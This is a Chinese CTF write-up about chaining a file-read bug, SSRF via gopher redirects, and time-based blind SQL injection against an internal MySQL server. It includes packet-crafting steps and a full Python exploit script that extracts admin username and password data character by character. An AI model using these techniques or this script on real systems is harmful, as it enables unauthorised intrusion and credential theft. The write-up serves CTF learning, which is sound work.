[题目]记一次利用gopher的内网mysql盲注
- 进去之后随便输账号密码登陆, 发现是个send.php在url后缀中,疑似文件包含,尝试用phpfilter发现可以任意读取,把源码down下来之后发现是个利用gopher的ssrf,题目已经提示得很明显了,利用站外location跳转到gopher协议下进行内网操作, 然后还能读到一个sql文件个conn.php,并且数据库无密码.那么应该是操作数据库了, 但是这里有两个问题,1:不知道数据库的端口 2:curl没有回显 首先第一个问题我们直接去读取/proc/net/tcp看看本機的监听端口,发现一个80和一个1111,那毫无疑问1111就是mysql的端口了(端口以hex展示)
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 62508910 1 0000000000000000 100 0 0 10 0
1: 00000000:0457 00000000:0000 0A 00000000:00000000 00:00000000 00000000 999 0 62513855 1 0000000000000000 100 0 0 10 0
2: 040011AC:0050 09000A0A:ACAA 01 00000000:00000000 00:00000000 00000000 33 0 62524723 1 0000000000000000 20 4 32 10 -1
- 在说操作mysql之前我们先构造好gopher协议下的mysql数据包,这里我用的是tcpdump监听本地3306端口后再用wireshark提取出需要的数据包 前置知识: tcp/ip方式连接mysql的过程(强行只说4.0以后的协议)

(图片来自https://segmentfault.com/a/1190000012166738) 所以我们需要3个包,一个是发送认证请求的包、一个发送我们query的包、一个quit包 这里还涉及到一个小知识是mysql的用户认证是采用了挑战应答的方式,由服务器生成一个挑战数发送给用户之后用户用挑战数加密密码返回给服务器,服务器检查结果是否与预期相同, 这里需要无授权mysql用户的原因就是如果密码为空的话挑战加密结果就是空, 这样的话认证数据包就能每次相同了 query包则相对结构简单,quit包格式固定
- 首先
tcpdump -i lo0 -w mysql.pcap port 3306-i网卡 -w导出到文件 然后本地马上TCP/IP方式连接数据库进行select操作, 最后exit
将需要的请求包的原始数据(hex)拿下来之后转换成urlencoded的格式利用gopher协议访问 类似于这样:

返回到了我们期望的0
-
然后我们解决没有回显的问题: 方法一:采用带外攻击尝试利用dns查询带出去,推荐ceye.io (此方法不可用 经Gaia大佬的提醒 因为只有windows才有unc路径Orz..) 方法二:采用dumpfile的方式写文件到tmp目录后读取 (后来发现此mysql用户没有写权限) 方法三:最蠢的方法, 直接利用时间盲注 (最后用了这个方法)
-
然后最后一点需要注意的是在盲注的过程中数据包的长度会变化,要更改数据包包头长度 脚本:
import requests
import time
import os
url = 'http://70341201160745d19d1b8a9141e72eb87f773104453749c8.game.ichunqiu.com/index.php?page=send.php'
headers = {
'Host': '70341201160745d19d1b8a9141e72eb87f773104453749c8.game.ichunqiu.com',
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:48.0) Gecko/20100101 Firefox/48.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Referer': 'http://70341201160745d19d1b8a9141e72eb87f773104453749c8.game.ichunqiu.com/index.php?page=send.php',
'Cookie': 'Hm_lvt_1a32f7c660491887db0960e9c314b022=1503915500; Hm_lvt_9104989ce242a8e03049eaceca950328=1499841280,1499841321,1500792273; pgv_pvi=2458169344; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1509698028,1511583430,1511759905; UM_distinctid=1621015174e3f-07d3d76d358413-485860-384000-1621015174f3eb; PHPSESSID=p2aqa6ls1v5pvrlvt40599ino4',
'Connection': 'keep-alive',
'Upgrade-Insecure-Requests': '1',
}
remote = 1
se = requests.Session()
raw_conn = 'a400000105a6ff0100000001210000000000000000000000000000000000000000000000446f6700006d7973716c5f6e61746976655f70617373776f72640068035f6f73086f737831302e31330c5f636c69656e745f6e616d65086c69626d7973716c045f70696404353133300f5f636c69656e745f76657273696f6e06352e372e3231095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c'
# raw_select_db = '120000000353454c45435420444154414241534528290b00000002757365725f61646d696e'
raw_blind_query = '%s0000000373656c65637420696628617363696928737562737472282873656c6563742067726f75705f636f6e63617428757365726e616d652c70617373776f7264292066726f6d20757365725f61646d696e2e61646d696e292c%s2c3129293d%s2c736c6565702835292c3029'
raw_end_conn = '0100000001'
content = 'adminfla'
for x in xrange(8,100):
for y in xrange(33,126):
packet_length = 107
if x >= 10 :
packet_length += 1
if x >= 100:
packet_length += 1
if y >= 100 :
packet_length += 1
b = []
raw_code = (raw_conn + raw_blind_query + raw_end_conn) % (hex(packet_length)[2:], str(x).encode('hex'), str(y).encode('hex'))
# print raw_code
# exit()
l = len(raw_code)
for z in xrange(l):
if z % 2 == 0:
b.append(raw_code[z:z+2])
urlencoded = '%' + '%'.join(b)
# payload = 'gopher://127.0.0.1:1111/_' + urlencoded
if remote == 0:
payload = 'gopher://127.0.0.1:3306/_' + urlencoded
s = time.time()
os.system('curl ' + payload)
# print payload
# exit()
if time.time() - s >= 5:
print 'found! ' + chr(y)
break
else:
print y
elif remote == 1:
payload = 'gopher://127.0.0.1:1111/_' + urlencoded
with open('index.php','wb') as f:
f.write('<?php\nheader(\'Location:' + payload + '\');\n')
try:
s = time.time()
res = se.post(url, headers=headers, data={'url':'http://xxx.xxx.xxx.xxx'})
# print res.status_code
time.sleep(0.1);
if time.time() - s >= 5.1 and res.status_code == 200:
content += chr(y)
print 'Found!! ' + chr(y)
print content
break
else:
print y
except Exception as e:
pass
poc:
 flag在admin表内
flag在admin表内
参考文章: http://www.freebuf.com/articles/web/159342.html https://segmentfault.com/a/1190000012166738
Did you like the post? Subscribe to the feed.